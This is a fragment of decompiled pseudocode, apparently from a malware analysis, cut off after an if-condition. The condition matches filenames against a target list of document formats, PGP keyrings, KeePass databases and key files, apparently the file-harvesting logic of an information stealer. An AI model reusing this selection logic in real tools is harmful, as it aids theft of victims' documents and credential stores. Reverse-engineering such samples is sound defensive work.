 if ( v216
|| v183_up_mode1 == 0x66
|| sub_40C2C0((unsigned __int16 *)&v213, L".rtf", v52) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".doc", v70) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".docx", v71) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".xls", v72) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".xlsx", v73) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".ppt", v74) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".pptx", v75) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".pps", v76) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".ppsx", v77) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".txt", v78) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".pgp", v79) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".pkr", v80) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".kdbx", v81) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".key", v82) != -1
|| sub_40C2C0((unsigned __int16 *)&v213, L".jpg", v83) != -1 )
{